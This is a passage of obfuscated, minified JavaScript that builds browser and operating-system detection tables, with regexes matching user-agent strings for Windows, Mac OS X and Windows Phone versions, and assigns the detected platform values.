dz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(147,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(190,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{prop:td_h,identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(212,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(215,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(258,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(267,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null)}];
this.td_t=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_H=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(369,11)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_N=[{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6b=(typeof window.orientation!==[][[]]+"");this.td_0Y=this.td_F(this.td_H)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_3Z=this.td_G(this.td_6b,this.td_0Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_1G=this.td_F(this.td_n)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5r=this.td_f(this.td_1G,td_o)||this.td_f(this.td_1G,td_Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_6T=this.td_F(this.td_t)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
